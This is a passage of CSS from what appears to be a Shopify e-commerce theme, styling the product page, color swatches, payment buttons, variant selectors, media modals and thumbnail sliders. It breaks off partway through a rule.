{display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.product {margin: 0;}.product.grid {gap: 0;}.product--no-media {max-width: 57rem;margin: 0 auto;}.product__media-wrapper {padding-left: 0;}dynamic-dates, quantity-gifts, quantity-breaks, bundle-deals {display: block;}.product-media__trust-badge {position: absolute;z-index: 1;}.product-media__trust-badge--small {width: 15%;}.product-media__trust-badge--medium {width: 20%;}.product-media__trust-badge--large {width: 25%;}.product-media__trust-badge img {max-width: 100%;width: 100%;}.product-media__trust-badge--top-right {top: 1rem;right: 1rem;}.product-media__trust-badge--top-left {top: 1rem;left: 1rem;}.product-media__trust-badge--bottom-right {bottom: 1rem;right: 1rem;}.product-media__trust-badge--bottom-left {bottom: 1rem;left: 1rem;}.product-title--uppercase {text-transform: uppercase;}.product-page-price .price__regular .price-item--regular {font-size: 2.5rem;}.color-swatches-container {display: flex;column-gap: 0.5rem;row-gap: 0.5rem;flex-wrap: wrap;--swatch-size: 4.75rem;--transparent-border-size: 0.3rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-small {--swatch-size: 3.5rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.1rem;}.color-swatches-container--size-large {--swatch-size: 5.75rem;column-gap: 0.8rem;row-gap: 0.8rem;}.color-swatches-container--size-extra-large {--swatch-size: 7rem;column-gap: 1rem;row-gap: 1rem;padding-top: 0.2rem;}.color-swatch {position: relative;border-radius: var(--swatches-radius);}.color-swatch__image {width: var(--swatch-size);height: var(--swatch-size);position: relative;overflow: hidden;border-radius: var(--swatches-radius);border: solid var(--transparent-border-size) rgb(var(--color-background));box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-border-opacity));}.color-swatch input:checked {color: red;}.color-swatch input:checked + .color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-selected-border-opacity));}.color-swatch input.disabled + .color-swatch__image {opacity: 0.3;}.color-swatch__image img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.color-swatch__custom-color {width: 95%;height: 95%;background: var(--bg-color);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);border-radius: var(--swatches-radius);box-shadow: inset 0 0 0 1px rgba(var(--color-foreground), 0.3);}.color-swatch_hidden-label {position: absolute;top: 0;left: 0;width: 100%;height: 100%;cursor: pointer;}.color-swatch__label {position: absolute;left: 50%;bottom: calc(100% + 0.5em);text-align: center;background: rgb(var(--color-foreground));color: rgb(var(--color-background));transform: translate(-50%, 50%);margin: 0;opacity: 0;visibility: hidden;font-size: 1.5rem;line-height: 2em;padding: 0.25em 0.65em;border-radius: 0.5em;transition: all 0.25s ease-in-out;white-space: nowrap;display: none;}@media (hover: hover) {.color-swatch:hover .color-swatch__label {opacity: 1;visibility: visible;transform: translate(-50%, 0);}}.color-swatch__label::before {font-size: 1em;content: "";display: block;position: absolute;top: 100%;left: 50%;transform: translateX(-50%);width: 0.75em;height: 0.5em;background: rgb(var(--color-foreground));clip-path: polygon(0 0, 50% 100%, 100% 0);}.estimated-shipping {display: flex;align-items: flex-start;}.estimated-shipping--align-center {align-items: center;}.estimated-shipping__icon:not(:empty) {margin-right: 1.25rem;min-height: 2.75rem;display: flex;align-items: center;--icon-size: 2.75rem;}.estimated-shipping__icon--small {--icon-size: 2.25rem;}.estimated-shipping__icon--large {--icon-size: 3.5rem;}.estimated-shipping__icon span {font-size: var(--icon-size);}.estimated-shipping__icon img {display: block;width: var(--icon-size);}.estimated-shipping__text p {margin-top: 0;margin-bottom: 0.5rem;font-size: 1.6rem;line-height: 2.75rem;}.estimated-shipping__text p:last-child {margin-bottom: 0;}@media screen and (min-width: 750px) {.product__column-sticky {display: block;position: sticky;top: 3rem;z-index: 2;}.product--thumbnail .thumbnail-list {padding-right: var(--media-shadow-horizontal-offset);}.product__info-wrapper {padding: 0 0 0 5rem;}.product__info-wrapper--extra-padding {padding: 0 0 0 8rem;}.product--right .product__info-wrapper {padding: 0 5rem 0 0;}.product--right .product__info-wrapper--extra-padding {padding: 0 8rem 0 0;}.product--right .product__media-list {margin-bottom: 2rem;}.product__media-container .slider-buttons {display: none;}.color-swatch__label {display: block;}.color-swatches-container {--swatch-size: 5rem;}.color-swatches-container--size-small {--swatch-size: 4.25rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-large {--swatch-size: 6.5rem;}.color-swatches-container--size-extra-large {--swatch-size: 8rem;}}.payment-badges-block .list-payment {padding-top: 0;}.payment-badges {padding: 0;display: flex;justify-content: center;align-items: center;flex-wrap: wrap;margin: 0;}.emoji-benefits-container p {font-size: 1.4rem;line-height: 1;margin-top: 0;}.emoji-benefits-container p:last-child {margin-bottom: 0;}@media screen and (min-width: 990px) {.product--large:not(.product--no-media) .product__media-wrapper {max-width: 65%;width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media) .product__info-wrapper {padding: 0 0 0 4rem;max-width: 35%;width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media).product--right .product__info-wrapper {padding: 0 4rem 0 0;}.product--medium:not(.product--no-media) .product__media-wrapper, .product--small:not(.product--no-media) .product__info-wrapper {max-width: 55%;width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);}.product--medium:not(.product--no-media) .product__info-wrapper, .product--small:not(.product--no-media) .product__media-wrapper {max-width: 45%;width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);}}.shopify-payment-button__button {font-family: inherit;min-height: 4.6rem;}.shopify-payment-button__button [role="button"].focused, .no-js .shopify-payment-button__button [role="button"]:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;outline-offset: 0.3rem;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {outline: 0;box-shadow: none !important;}.shopify-payment-button__button [role="button"]:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button--unbranded {--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1;}.color-background-2 .shopify-payment-button__button--unbranded, .color-accent-1 .shopify-payment-button__button--unbranded, .color-accent-2 .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.color-inverse .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.shopify-payment-button__button--unbranded::before, .shopify-payment-button__button--unbranded::after {--border-opacity: var(--buttons-border-opacity);}.shopify-payment-button__button--unbranded {background-color: rgba(var(--color-button), var(--alpha-button-background));color: rgb(var(--color-button-text));font-size: 1.4rem;line-height: calc(1 + 0.2 / var(--font-body-scale));letter-spacing: 0.07rem;}.shopify-payment-button__button--unbranded::selection {background-color: rgba(var(--color-button-text), 0.3);}.shopify-payment-button__button--unbranded:hover, .shopify-payment-button__button--unbranded:hover:not([disabled]) {background-color: rgba(var(--color-button), var(--alpha-button-background));}.shopify-payment-button__more-options {margin: 1.6rem 0 1rem;font-size: 1.2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.05rem;text-decoration: underline;text-underline-offset: 0.3rem;}.shopify-payment-button__button + .shopify-payment-button__button--hidden {display: none;}.product-form {display: block;}.product-form__error-message-wrapper:not([hidden]) {display: flex;align-items: flex-start;font-size: 1.2rem;margin-bottom: 1.5rem;}.product-form__error-message-wrapper svg {flex-shrink: 0;width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;margin-top: 0.5rem;}.product-form__input {flex: 0 0 100%;padding: 0;margin: 0 0 1.2rem 0;min-width: fit-content;border: none;}variant-selects {display: block;}.product-form__input--dropdown {margin-bottom: 1.6rem;}.product-form__input:last-of-type {margin-bottom: 0;}.product-form__input .form__label {padding-left: 0;font-weight: 600;}fieldset.product-form__input .form__label {margin-bottom: 0.2rem;}.product-form__input input[type="radio"] {clip: rect(0, 0, 0, 0);overflow: hidden;position: absolute;height: 1px;width: 1px;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"] + label {--color-foreground: var(--accent-color);border: var(--variant-pills-border-width) solid rgba(var(--color-foreground), var(--variant-pills-border-opacity));background-color: rgba( var(--color-foreground), var(--variant-pills-inactive-overlay-opacity) );border-radius: var(--variant-pills-radius);color: rgb(var(--color-foreground));display: inline-block;margin: 0.7rem 0.5rem 0.2rem 0;padding: var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size: var(--variant-pills-text-size);letter-spacing: 0.1rem;line-height: 1;text-align: center;transition: border var(--duration-short) ease;cursor: pointer;position: relative;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"] + label.variant-pills--bold {font-weight: 700;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"] + label:before {content: "";position: absolute;top: calc(var(--variant-pills-border-width) * -1);right: calc(var(--variant-pills-border-width) * -1);bottom: calc(var(--variant-pills-border-width) * -1);left: calc(var(--variant-pills-border-width) * -1);z-index: -1;border-radius: var(--variant-pills-radius);box-shadow: var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"] + label:hover {border-color: rgb(var(--color-foreground));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked + label {background-color: rgb(var(--color-foreground));color: rgb(var(--color-background));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:not(.disabled) + label > .visually-hidden {display: none;}@media screen and (forced-colors: active) {.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked + label {text-decoration: underline;}}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked + label::selection {background-color: rgba(var(--color-background), 0.3);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled + label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled + label {border-color: rgba(var(--color-foreground), 0.1);color: rgba(var(--color-foreground), 0.6);text-decoration: line-through;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled:checked + label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled:checked + label {color: rgba(var(--color-background), 0.6);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus-visible + label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].focused + label, .no-js .shopify-payment-button__button [role="button"]:focus + label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus:not(:focus-visible) + label {box-shadow: none;}.product-form__input .select {max-width: 25rem;}.no-js .product-form__submit.button--secondary {--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;}.product-form__submit[aria-disabled="true"] + .shopify-payment-button .shopify-payment-button__button[disabled], .product-form__submit[disabled] + .shopify-payment-button .shopify-payment-button__button[disabled], .cart__checkout-button.loading {cursor: not-allowed;opacity: 0.5;}@media screen and (forced-colors: active) {.product-form__submit[aria-disabled="true"] {color: Window;}}.shopify-payment-button__more-options {color: rgb(var(--color-foreground));}.product-form__submit {font-size: 1.9rem;}.product-form__buttons > * + * {margin-top: 1rem;}.product-form__buttons--uppercase .product-form__submit, .product-form__buttons--uppercase .shopify-payment-button__button {text-transform: uppercase;}.shopify-payment-button__button {letter-spacing: 0.1rem;font-size: 1.9rem;padding-top: 0;padding-bottom: 0;}.product__info-container > * {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.product-form__quantity-and-btn {display: flex;align-items: center;column-gap: 1rem;}.product-form__quantity-and-btn--right {flex-direction: row-reverse;}.product-form__quantity-and-btn .product-form__quantity {flex-basis: auto;}.product-form__quantity-and-btn .quantity__label {display: none;}.product-form__quantity-and-btn--stretch-quantity .quantity {min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.product-form__quantity-and-btn--shrink-atc .product-form__quantity + .product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}@media screen and (max-width: 749px) {.product-form__quantity-and-btn--shrink-atc .product-form__quantity + .product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4rem);}}.product__info-container > *:first-child {margin-top: 0;}.product__info-container > *:last-child, .main-product__info-container > *:nth-last-child(2) {margin-bottom: 0;}.product__info-container iframe {max-width: 100%;}.product__text-container {--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size: var(--font-size);width: 100%;}.product__text-container--styling-container.product__text-container, .product__text-container--styling-text .product__text {border: var(--border-style) var(--border-size) var(--border-color);}.product__text-container--fit-content {width: fit-content;}.product__text-container.side-margins-negative {width: auto;}.product__text-container--fit-content.product__text-container--center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--right {margin-left: auto;}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text {background: var(--bg-color);}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text, .product__text-container--styling-container.product__text-container--border, .product__text-container--styling-text.product__text-container--border .product__text {background: var(--bg-color);border-radius: var(--corner-radius);padding: var(--padding) calc(var(--padding) * 2);}.product__text-container--multiple {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--styling-text {column-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--fit-content {display: flex;}.product__text-container--multiple.product__text-container--vertical {display: flex;flex-direction: column;align-items: stretch;}a.product__text {text-decoration: none;}.product__text {display: flex;align-items: center;text-align: left;justify-content: flex-start;color: var(--text-color);font-size: inherit;line-height: 1.3;margin: 0;}.product__text-center {text-align: center;justify-content: center;}.product__text-right {text-align: right;justify-content: flex-end;}.product__text img {height: 1em;width: auto;}.product__text .material-icon, .product__text img {font-size: calc(1em * var(--icon-scale));margin-right: 0.25em;color: var(--icon-color);flex-shrink: 0;}.product__title {word-break: break-word;}.product__title > * {margin: 0;}.product__title > a {display: none;}.product__accordion .accordion__content {padding-left: 1rem;padding-right: 1rem;}.product .price dl {margin-top: 0.5rem;margin-bottom: 0.5rem;}.product .price--sold-out .price__badge-sold-out {background: transparent;color: rgb(var(--color-base-text));border-color: transparent;}.product .price--sold-out .price__badge-sale, .product .price--sold-out .price__badge-custom {display: none;}.price__badge-custom .material-icon {font-size: var(--icon-size);}.price__badge-custom img {height: var(--icon-size);width: auto;}@media screen and (min-width: 750px) {.product__info-container {max-width: 60rem;}.product__info-container .price--on-sale .price-item--regular {font-size: 1.6rem;}.product__text-container {--font-size: var(--desktop-text-size);}}@media screen and (max-width: 749px) {.product__text-container--fit-content.product__text-container--mobile-left {margin-left: 0;}.product__text-container--fit-content.product__text-container--mobile-center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--mobile-right {margin-left: auto;}.product__text-mobile-left {text-align: left;justify-content: flex-start;}.product__text-mobile-center {text-align: center;justify-content: center;}.product__text-mobile-right {text-align: right;justify-content: flex-end;}}.product__description-title {font-weight: 600;}.product--no-media .product__title, .product--no-media .product__text, .product--no-media noscript .product-form__input, .product--no-media .product__sku, .product--no-media shopify-payment-terms {text-align: center;}.product--no-media .product__media-wrapper, .product--no-media .product__info-wrapper {padding: 0;}.product--no-media noscript .product-form__input, .product--no-media .share-button {max-width: 100%;}.product--no-media fieldset.product-form__input, .product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown, .product--no-media .share-button, .product--no-media .product__view-details, .product--no-media .product__pickup-availabilities, .product--no-media .product-form {display: flex;align-items: center;justify-content: center;text-align: center;}.product--no-media .product-form {flex-direction: column;}.product--no-media .product-form > .form {max-width: 30rem;width: 100%;}.product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown {flex-direction: column;max-width: 100%;}.product-form__quantity .form__label {margin-bottom: 0.6rem;}.product-form__quantity-top .form__label {margin-bottom: 1.2rem;}.product--no-media fieldset.product-form__input {flex-wrap: wrap;margin: 0 auto 1.2rem auto;}.product--no-media .product__info-container > modal-opener {display: block;text-align: center;}.product--no-media .product-popup-modal__button {padding-right: 0;}.product--no-media .price {text-align: center;}.urgency-text {text-align: center;padding: 0 0.5em;border: solid 0.2rem rgb(var(--color-background));color: rgb(var(--color-background));background: none;width: fit-content;margin-left: auto;margin-right: auto;}.product-info__image-block {display: flex;justify-content: var(--image-alignment);}.product-info__image-block .media {width: var(--image-width);}.product-info__image-block img, .product-info__image-block video {border-radius: var(--border-radius);}@media screen and (max-width: 749px) {.product-info__image-block--mobile-alignment {justify-content: var(--mobile-image-alignment);}.product-info__image-block--mobile-full {margin-left: -1.5rem;margin-right: -1.5rem;}.product__media-list {margin-left: -2.5rem;margin-bottom: 3rem;width: calc(100% + 4rem);}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {margin-left: -1.5rem;margin-right: -1.5rem;}.slider.product__media-list::-webkit-scrollbar {height: 0.2rem;width: 0.2rem;}.product__media-list::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));}.product__media-list::-webkit-scrollbar-track {background-color: rgba(var(--color-foreground), 0.2);}.product__media-list .product__media-item {width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));}.product--mobile-columns .product__media-item {width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));}}@media screen and (min-width: 750px) {.product--thumbnail .product__media-list, .product--thumbnail_slider .product__media-list {padding-bottom: calc( var(--media-shadow-vertical-offset) * var(--media-shadow-visible) );}.product__media-list {padding-right: calc( var(--media-shadow-horizontal-offset) * var(--media-shadow-visible) );}.product--thumbnail .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: none;}.product-media-modal__content > .product__media-item--variant.product__media-item--variant {display: none;}.product-media-modal__content > .product__media-item--variant:first-child {display: block;}}.product__media-item.product__media-item--variant {display: none;}.product__media-item--variant:first-child {display: block;}@media screen and (min-width: 750px) and (max-width: 989px) {.product__media-list .product__media-item:first-child {padding-left: 0;}.product--thumbnail_slider .product__media-list {margin-left: 0;}.product__media-list .product__media-item {width: 100%;}}.product__media-icon .icon {width: 1.2rem;height: 1.4rem;}.product__media-icon, .thumbnail__badge {background-color: rgb(var(--color-background));border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.1);color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 3rem;width: 3rem;position: absolute;left: 1rem;top: 1rem;z-index: 1;transition: color var(--duration-short) ease, opacity var(--duration-short) ease;}.product__media-video .product__media-icon {opacity: 1;}.product__modal-opener--image .product__media-toggle:hover {cursor: zoom-in;}.product__modal-opener:hover .product__media-icon {border: 0.1rem solid rgba(var(--color-foreground), 0.1);}@media screen and (min-width: 750px) {.grid__item.product__media-item--full {width: 100%;}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child) {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large.product--columns .product__media-item--full .deferred-media__poster-button {height: 5rem;width: 5rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button {height: 4.2rem;width: 4.2rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.8rem;height: 1.8rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button {height: 3.6rem;width: 3.6rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.6rem;height: 1.6rem;}}@media screen and (min-width: 990px) {.product--stacked .product__media-item {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product:not(.product--columns) .product__media-list .product__media-item:first-child, .product:not(.product--columns) .product__media-list .product__media-item--full {width: 100%;max-width: 100%;}.product__modal-opener .product__media-icon {opacity: 0;}.product__modal-opener:hover .product__media-icon, .product__modal-opener:focus .product__media-icon {opacity: 1;}}.product__media-item > * {display: block;position: relative;}.product__media-toggle {display: flex;border: none;background-color: transparent;color: currentColor;padding: 0;}.product__media-toggle::after {content: "";cursor: pointer;display: block;margin: 0;padding: 0;position: absolute;top: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);z-index: 2;}.product__media-toggle:focus-visible {outline: 0;box-shadow: none;}@media (forced-colors: active) {.product__media-toggle:focus-visible, .product__media-toggle:focus-visible:after, .product-form__input input[type="radio"]:focus-visible + label {outline: transparent solid 1px;outline-offset: 2px;}}.product__media-toggle.focused {outline: 0;box-shadow: none;}.product__media-toggle:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product__media-toggle.focused:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product-media-modal {background-color: rgb(var(--color-background));height: 100%;position: fixed;top: 0;left: 0;width: 100%;visibility: hidden;opacity: 0;z-index: -1;}.product-media-modal[open] {visibility: visible;opacity: 1;z-index: 101;}.product-media-modal__dialog {display: flex;align-items: center;height: 100vh;}.product-media-modal__content {max-height: 100vh;width: 100%;overflow: auto;}.product-media-modal__content > *:not(.active), .product__media-list .deferred-media {display: none;}@media screen and (min-width: 750px) {.product-media-modal__content {padding-bottom: 2rem;}.product-media-modal__content > *:not(.active) {display: block;}.product__modal-opener:not(.product__modal-opener--image) {display: none;}.product__media-list .deferred-media {display: block;}}@media screen and (max-width: 749px) {.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image), .product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image) {display: none;}.product--thumbnail .is-active .deferred-media, .product--thumbnail_slider .is-active .deferred-media {display: block;width: 100%;}}.product-media-modal__content > * {display: block;height: auto;margin: auto;}.product-media-modal__content .media {background: none;}.product-media-modal__model {width: 100%;}.product-media-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;right: 2rem;padding: 1.2rem;position: fixed;z-index: 2;top: 2rem;width: 4rem;}.product-media-modal__content .deferred-media {width: 100%;}@media screen and (min-width: 750px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content > * {width: 100%;}.product-media-modal__content > * + * {margin-top: 2rem;}.product-media-modal__toggle {right: 5rem;top: 2.2rem;}}@media screen and (min-width: 990px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content > * + * {margin-top: 1.5rem;}.product-media-modal__content {padding-bottom: 1.5rem;}.product-media-modal__toggle {right: 5rem;}}.product-media-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-media-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal {box-sizing: border-box;opacity: 0;position: fixed;visibility: hidden;z-index: -1;margin: 0 auto;top: 0;left: 0;overflow: auto;width: 100%;background: rgba(var(--color-foreground), 0.2);height: 100%;transition: all 0.15s;}.product-popup-modal[open] {opacity: 1;visibility: visible;z-index: 101;}.product-popup-modal__content {border-radius: var(--popup-corner-radius);background-color: rgb(var(--color-background));overflow: auto;height: 80%;margin: 0 auto;left: 50%;transform: translateX(-50%);margin-top: 5rem;width: 92%;position: absolute;top: 0;padding: 0 1.5rem 0 3rem;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content--centered {top: 50%;margin-top: 0;transform: translate(-50%, -50%);height: auto;max-height: 90vh;padding-bottom: 2rem;}.product-popup-modal__content--centered .product-popup-modal__content-info {margin-top: -2rem;}.product-popup-modal__content.focused {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}@media screen and (min-width: 750px) {.product-popup-modal__content {padding-right: 1.5rem;margin-top: 10rem;width: 70%;padding: 0 3rem;}.product-media-modal__dialog .global-media-settings--no-shadow {overflow: visible !important;}}@media screen and (max-width: 749px) {.product-popup-modal__content {border-radius: calc(var(--popup-corner-radius) * 0.8);}.product-popup-modal__content:not(.product-popup-modal__content) table {display: block;max-width: fit-content;overflow-x: auto;white-space: nowrap;margin: 0;}.product-media-modal__dialog .global-media-settings, .product-media-modal__dialog .global-media-settings video, .product-media-modal__dialog .global-media-settings model-viewer, .product-media-modal__dialog .global-media-settings iframe, .product-media-modal__dialog .global-media-settings img {border: none;border-radius: 0;}.product-popup-modal__content--centered {padding-bottom: 1.5rem;}}.product-popup-modal__opener {display: block;}.product-popup-modal__button {font-size: 1.6rem;padding-right: 1.3rem;padding-left: 0;min-height: 2.5rem;text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.product-popup-modal__button:hover {text-decoration-thickness: 0.2rem;}.product-popup-modal__content-info {padding-right: 4.4rem;}.product-popup-modal__content-info > * {height: auto;margin: 0 auto;max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.product-popup-modal__content-info > * {max-height: 100%;}}.product-popup-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;position: sticky;padding: 1.2rem;z-index: 2;top: 1.5rem;width: 4rem;margin: 0 0 0 auto;}.product-popup-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal__toggle--minimalistic {border: none;transform: translate(1.2rem, -1.2rem);color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle--minimalistic:hover {color: rgba(var(--color-foreground), 0.95);}.product__media-list .media > * {overflow: hidden;}.thumbnail-list {flex-wrap: wrap;grid-gap: 1rem;}.slider--mobile.thumbnail-list:after {content: none;}@media screen and (min-width: 750px) {.product--stacked .thumbnail-list {display: none;}.thumbnail-list {display: grid;grid-template-columns: repeat(4, 1fr);}}.thumbnail-list_item--variant:not(:first-child) {display: none;}@media screen and (min-width: 990px) {.thumbnail-list {grid-template-columns: repeat(4, 1fr);}.product--medium .thumbnail-list {grid-template-columns: repeat(5, 1fr);}.product--large .thumbnail-list {grid-template-columns: repeat(6, 1fr);}}@media screen and (max-width: 749px) {.product__media-item {display: flex;align-items: center;}.product__modal-opener {width: 100%;}.thumbnail-slider {display: flex;align-items: center;}.thumbnail-slider .thumbnail-list.slider {display: flex;padding: 0.75rem 0.1rem;column-gap: 0.75rem;flex: 1;scroll-padding-left: 0.5rem;}.thumbnail-list__item.slider__slide {width: calc((100% / var(--mobile-thumbnails)) - 0.5rem);}.thumbnail-slider .slider-button {width: 2.5rem;}}@media screen and (min-width: 750px) {.product--thumbnail_slider .thumbnail-slider {display: flex;align-items: center;padding-top: 0.5rem;}.thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex;align-items: center;padding: 0.5rem;flex: 1;scroll-padding-left: 0.5rem;}.product__media-wrapper .slider-mobile-gutter .slider-button {display: none;}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / (var(--desktop-thumbnails) - 1)) - 0.8rem);}.product--thumbnail_slider .slider-mobile-gutter .slider-button {display: flex;}}@media screen and (min-width: 900px) {.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / var(--desktop-thumbnails)) - 0.8rem);}}.thumbnail {position: absolute;top: 0;left: 0;display: block;height: 100%;width: 100%;padding: 0;color: 